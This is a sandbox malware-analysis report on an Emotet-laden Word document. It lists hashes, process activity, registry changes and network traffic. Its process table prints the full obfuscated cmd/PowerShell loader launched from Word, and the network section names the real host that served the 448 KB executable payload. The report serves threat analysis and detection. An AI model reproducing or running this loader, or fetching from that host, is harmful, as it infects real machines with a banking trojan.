| File name: | RgNr-J54872539-8.doc |
| Full analysis: | https://app.any.run/tasks/e20e072d-9f30-4951-88c4-8da2b4d69b15 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 14, 2018, 09:22:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Isaiah-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Nov 12 06:51:00 2018, Last Saved Time/Date: Mon Nov 12 06:51:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 1364B51136B963808DFD45DDD873D830 |
| SHA1: | 82AD2591B9F2C6538DB16015DAA9536D331009C2 |
| SHA256: | F91F519042E41A3D45673E5453F6E50F21BE1249D3DE3EE1FF3A7615D7153569 |
| SSDEEP: | 1536:pU79ocn1kp59gxBK85fBt+a9OlbpX3M3e99NFHCVzlY1AFnjkW:l41k/W48ebpX3M3e99NFHCVzlY1AFnjk |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3208)
Executes PowerShell scripts
- cmd.exe (PID: 2132)
Application was dropped or rewritten from another process
- 431.exe (PID: 3720)
- lpiograd.exe (PID: 3352)
- lpiograd.exe (PID: 3300)
- 431.exe (PID: 2900)
Emotet process was detected
- lpiograd.exe (PID: 3300)
Downloads executable files from the Internet
- powershell.exe (PID: 3372)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 3372)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3208)
SUSPICIOUS
Starts CMD.EXE for commands execution
- CMD.exe (PID: 3976)
Creates files in the user directory
- powershell.exe (PID: 3372)
Application launched itself
- 431.exe (PID: 3720)
- lpiograd.exe (PID: 3300)
Starts itself from another location
- 431.exe (PID: 2900)
Executable content was dropped or overwritten
- 431.exe (PID: 2900)
- powershell.exe (PID: 3372)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3208)
Creates files in the user directory
- WINWORD.EXE (PID: 3208)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Isaiah-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:12 06:51:00 |
| ModifyDate: | 2018:11:12 06:51:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
8
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2132 | Cmd /C "sEt DIy=$8230C =[CHaR[]] ") )93]rAHC[,)84]rAHC[+701]rAHC[+28]rAHC[(EcaLPErC- 63]rAHC[,'Q8h' EcaLPErC-421]rAHC[,)99]rAHC[+411]rAHC[+201]rAHC[( EcaLPErC-)'nOi'+'ss'+'eR'+'pXE-ekOVNI '+'crf)(Dn'+'eoTda'+'ER.)'+'})'+'iI'+'cS'+'A::'+']Gn'+'IDoCNE'+'.txE'+'t'+'.mE'+'T'+'s'+'YS[ , '+'_Q8h'+' '+'(REDA'+'ErmAe'+'r'+'t'+'S.oi '+'TcEJBO-WEn {'+' tC'+'E'+'jBO'+'-hcAe'+'Ro'+'f '+'crf'+' )'+'s'+'SERp'+'M'+'O'+'CED'+'::'+']EdOm'+'NoIS'+'SErp'+'m'+'O'+'c.noiss'+'erPmoc'+'.Oi[, '+')'+'0kR'+'=='+'wf0gt'+'4jn'+'5w'+'plE'+'56'+'j'+'u'+'T6'+'l'+'U'+'y8Thm'+'dN'+'Rp'+'Y'+'bFvu'+'a'+'GcUFpNDv'+'i'+'S'+'aiRLaT3RXf5'+'R62j'+'22Tq'+'8'+'9'+'yO00xFYyxWaA'+'a'+'PAh/'+'+eeB'+'+'+'/PwGy7wuuEMUTe'+'JCm3c'+'7'+'dD'+'D'+'Nv'+'v0E6'+'ly'+'9'+'A'+'B'+'fdSW9'+'xBKUu'+'DeMT4'+'rPe6id'+'+'+'JMV'+'C2TkqV/f'+'x'+'b'+'a'+'Ky+'+'XLxam'+'q1'+'vrVSpZnJ+Z'+'x0HZ5X'+'N+WpMXQhxM5iSysve+L/J+yhlz'+'6Tt'+'VOy'+'g'+'Ahuy'+'KymQon8'+'J'+'cE7vWmI'+'Gm'+'vhI'+'siwMIrg'+'0'+'Ai'+'LMxX10'+'Vyjy'+'TnY'+'G'+'3E'+'wE'+'UCsEZ6yMT'+'sET'+'nT'+'4Jb'+'nj'+'w'+'ELS'+'5UEl2J'+'syPY9iggb2'+'84'+'aR'+'9bW'+'+Q'+'QN/'+'xtcw'+'J7W'+'++e'+'6b'+'C'+'ZcX'+'/QOmbOaruL'+'vV'+'uK9FG'+'UGBKISY'+'Y'+'QtENgqfNb'+'JIFa6hy/XI'+'FwI8TRBZ'+'P0'+'kR '+'(GNiRt'+'s46E'+'SABMorf:'+':]'+'T'+'REvn'+'OC'+'[]MaEr'+'tSy'+'roMe'+'m'+'.oi.METsys'+'['+' '+'(mAERtSE'+'tAlFe'+'D.'+'N'+'OisSErpM'+'o'+'c.Oi'+'.mETsys'+' Tc'+'EJ'+'B'+'O-'+'WEn ( '(( ()''nIOJ-]2,11,3[EmAN.)'*rDM*' eLbAirav-Teg(( ." ; [ARrAY]::ReveRSE( ( chILDItem ("V"+"ariA"+"b"+"lE:"+"8230C") ).vAlue); [stRiNG]::jOIn( '' ,( chILDItem ("V"+"ariA"+"b"+"lE:"+"8230C") ).vAlue )^|^& ( $veRbOsePrEFerENCe.TOsTRiNG()[1,3]+'x'-JOIn'')&& PowERsheLl SEt-ItEm ('V' + 'ARiAb'+'lE:SKeAil') ( [TYPe]( \"{2}{3}{1}{0}\"-F't','n','ENvIRon','ME' ) ) ; ( .('ls') ( \"{4}{0}{7}{1}{5}{2}{3}{6}\"-f'B','E:E','co','NteX','VarIA','XEcUTiOn','t','l') ).\"VaL`UE\".\"iN`VO`k`eCom`MANd\".( \"{3}{1}{2}{0}\" -f 'ipT','oke','SCr','inv' ).Invoke( ( ${sK`E`AiL}::(\"{0}{4}{1}{2}{5}{3}\" -f'get','ONMeNt','v','E','Envir','arIaBL').Invoke( 'DiY',(\"{1}{0}\"-f's','PrOCeS' ))) )" | C:\Windows\system32\cmd.exe | — | CMD.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2900 | "C:\Users\admin\AppData\Local\Temp\431.exe" | C:\Users\admin\AppData\Local\Temp\431.exe | 431.exe | ||||||||||||
User: admin Company: Micro Integrity Level: MEDIUM Exit code: 0 Version: 6.1.7600.1 Modules
| |||||||||||||||
| 3208 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\RgNr-J54872539-8.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3300 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 431.exe | ||||||||||||
User: admin Company: Micro Integrity Level: MEDIUM Exit code: 0 Version: 6.1.7600.1 Modules
| |||||||||||||||
| 3352 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | — | lpiograd.exe | |||||||||||
User: admin Company: Micro Integrity Level: MEDIUM Exit code: 0 Version: 6.1.7600.1 Modules
| |||||||||||||||
| 3372 | PowERsheLl SEt-ItEm ('V' + 'ARiAb'+'lE:SKeAil') ( [TYPe]( \"{2}{3}{1}{0}\"-F't','n','ENvIRon','ME' ) ) ; ( .('ls') ( \"{4}{0}{7}{1}{5}{2}{3}{6}\"-f'B','E:E','co','NteX','VarIA','XEcUTiOn','t','l') ).\"VaL`UE\".\"iN`VO`k`eCom`MANd\".( \"{3}{1}{2}{0}\" -f 'ipT','oke','SCr','inv' ).Invoke( ( ${sK`E`AiL}::(\"{0}{4}{1}{2}{5}{3}\" -f'get','ONMeNt','v','E','Envir','arIaBL').Invoke( 'DiY',(\"{1}{0}\"-f's','PrOCeS' ))) ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3720 | "C:\Users\admin\AppData\Local\Temp\431.exe" | C:\Users\admin\AppData\Local\Temp\431.exe | — | powershell.exe | |||||||||||
User: admin Company: Micro Integrity Level: MEDIUM Exit code: 0 Version: 6.1.7600.1 Modules
| |||||||||||||||
| 3976 | CMD /c Cmd /C "sEt DIy=$8230C =[CHaR[]] ") )93]rAHC[,)84]rAHC[+701]rAHC[+28]rAHC[(EcaLPErC- 63]rAHC[,'Q8h' EcaLPErC-421]rAHC[,)99]rAHC[+411]rAHC[+201]rAHC[( EcaLPErC-)'nOi'+'ss'+'eR'+'pXE-ekOVNI '+'crf)(Dn'+'eoTda'+'ER.)'+'})'+'iI'+'cS'+'A::'+']Gn'+'IDoCNE'+'.txE'+'t'+'.mE'+'T'+'s'+'YS[ , '+'_Q8h'+' '+'(REDA'+'ErmAe'+'r'+'t'+'S.oi '+'TcEJBO-WEn {'+' tC'+'E'+'jBO'+'-hcAe'+'Ro'+'f '+'crf'+' )'+'s'+'SERp'+'M'+'O'+'CED'+'::'+']EdOm'+'NoIS'+'SErp'+'m'+'O'+'c.noiss'+'erPmoc'+'.Oi[, '+')'+'0kR'+'=='+'wf0gt'+'4jn'+'5w'+'plE'+'56'+'j'+'u'+'T6'+'l'+'U'+'y8Thm'+'dN'+'Rp'+'Y'+'bFvu'+'a'+'GcUFpNDv'+'i'+'S'+'aiRLaT3RXf5'+'R62j'+'22Tq'+'8'+'9'+'yO00xFYyxWaA'+'a'+'PAh/'+'+eeB'+'+'+'/PwGy7wuuEMUTe'+'JCm3c'+'7'+'dD'+'D'+'Nv'+'v0E6'+'ly'+'9'+'A'+'B'+'fdSW9'+'xBKUu'+'DeMT4'+'rPe6id'+'+'+'JMV'+'C2TkqV/f'+'x'+'b'+'a'+'Ky+'+'XLxam'+'q1'+'vrVSpZnJ+Z'+'x0HZ5X'+'N+WpMXQhxM5iSysve+L/J+yhlz'+'6Tt'+'VOy'+'g'+'Ahuy'+'KymQon8'+'J'+'cE7vWmI'+'Gm'+'vhI'+'siwMIrg'+'0'+'Ai'+'LMxX10'+'Vyjy'+'TnY'+'G'+'3E'+'wE'+'UCsEZ6yMT'+'sET'+'nT'+'4Jb'+'nj'+'w'+'ELS'+'5UEl2J'+'syPY9iggb2'+'84'+'aR'+'9bW'+'+Q'+'QN/'+'xtcw'+'J7W'+'++e'+'6b'+'C'+'ZcX'+'/QOmbOaruL'+'vV'+'uK9FG'+'UGBKISY'+'Y'+'QtENgqfNb'+'JIFa6hy/XI'+'FwI8TRBZ'+'P0'+'kR '+'(GNiRt'+'s46E'+'SABMorf:'+':]'+'T'+'REvn'+'OC'+'[]MaEr'+'tSy'+'roMe'+'m'+'.oi.METsys'+'['+' '+'(mAERtSE'+'tAlFe'+'D.'+'N'+'OisSErpM'+'o'+'c.Oi'+'.mETsys'+' Tc'+'EJ'+'B'+'O-'+'WEn ( '(( ()''nIOJ-]2,11,3[EmAN.)'*rDM*' eLbAirav-Teg(( ." ; [ARrAY]::ReveRSE( ( chILDItem ("V"+"ariA"+"b"+"lE:"+"8230C") ).vAlue); [stRiNG]::jOIn( '' ,( chILDItem ("V"+"ariA"+"b"+"lE:"+"8230C") ).vAlue )^|^& ( $veRbOsePrEFerENCe.TOsTRiNG()[1,3]+'x'-JOIn'')&& PowERsheLl SEt-ItEm ('V' + 'ARiAb'+'lE:SKeAil') ( [TYPe]( \"{2}{3}{1}{0}\"-F't','n','ENvIRon','ME' ) ) ; ( .('ls') ( \"{4}{0}{7}{1}{5}{2}{3}{6}\"-f'B','E:E','co','NteX','VarIA','XEcUTiOn','t','l') ).\"VaL`UE\".\"iN`VO`k`eCom`MANd\".( \"{3}{1}{2}{0}\" -f 'ipT','oke','SCr','inv' ).Invoke( ( ${sK`E`AiL}::(\"{0}{4}{1}{2}{5}{3}\" -f'get','ONMeNt','v','E','Envir','arIaBL').Invoke( 'DiY',(\"{1}{0}\"-f's','PrOCeS' ))) )" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 652
Read events
1 253
Write events
394
Delete events
5
Modification events
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ;yk |
Value: 3B796B00880C0000010000000000000000000000 | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299054607 | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054720 | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054721 | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 880C00004220F48DFB7BD40100000000 | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 2{k |
Value: 327B6B00880C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 2{k |
Value: 327B6B00880C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR99BB.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3372 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\BYP3YRQ9R8ODHN08PJDD.temp | — | |
MD5:— | SHA256:— | |||
| 2900 | 431.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
| 3372 | powershell.exe | C:\Users\admin\AppData\Local\Temp\431.exe | executable | |
MD5:— | SHA256:— | |||
| 3208 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$Nr-J54872539-8.doc | pgc | |
MD5:— | SHA256:— | |||
| 3372 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5da767.TMP | binary | |
MD5:— | SHA256:— | |||
| 3372 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
1
DNS requests
1
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3372 | powershell.exe | GET | 301 | 143.95.78.251:80 | http://craniofacialhealth.com/fkwoBvLXu9 | US | html | 249 b | malicious |
3372 | powershell.exe | GET | 200 | 143.95.78.251:80 | http://craniofacialhealth.com/fkwoBvLXu9/ | US | executable | 448 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3372 | powershell.exe | 143.95.78.251:80 | craniofacialhealth.com | Colo4, LLC | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
craniofacialhealth.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3372 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
3372 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3372 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3372 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |